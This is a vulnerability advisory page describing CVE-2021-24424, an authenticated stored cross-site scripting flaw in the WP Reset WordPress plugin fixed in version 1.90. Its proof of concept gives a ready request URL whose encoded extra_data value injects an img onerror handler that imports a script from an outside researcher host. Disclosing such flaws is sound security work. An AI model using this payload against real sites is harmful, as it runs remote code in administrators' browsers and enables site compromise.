 WordPress Plugins Themes API Submit Contact Search Login Register

WP Reset < 1.90 - Authenticated Stored XSS

Description

The plugin did not sanitise or escape its extra_data parameter when creating a snapshot via the admin dashboard, leading to an authenticated Stored Cross-Site Scripting issue

Proof of Concept

PoC | Authenticated Persistent XSS | Enter snapshot name or brief description:

https://example.com/wp-admin/admin-ajax.php?action=wp_reset_run_tool&_ajax_nonce=394f497fd0&tool=create_snapshot&extra_data=%3Cimg%20src%3Dx%20onerror%3D%3Bimport(%60%2F%2Fm0ze.ru%2Fpayload%2Fa.js%60)%3B%20%2F%2F%3E

Affects Plugins

wp-reset Fixed in version 1.90 ✓

References

CVE CVE-2021-24424

URL https://m0ze.ru/vulnerability/[2021-05-26]-[WordPress]-[CWE-79]-WP-Reset-WordPress-Plugin-v1.86.txt

Classification

Type XSS

OWASP top 10 A7: Cross-Site Scripting (XSS)

CWE CWE-79

Miscellaneous

Original Researcher m0ze

Submitter m0ze

Submitter website https://m0ze.ru

Submitter twitter vladm0ze

Verified Yes

WPVDB ID 90cf8f9d-4d37-405d-b161-239bdb281828

Timeline

Publicly Published 2021-06-16 (about 7 days ago)

Added 2021-06-16 (about 7 days ago)

Last Updated 2021-06-16 (about 7 days ago)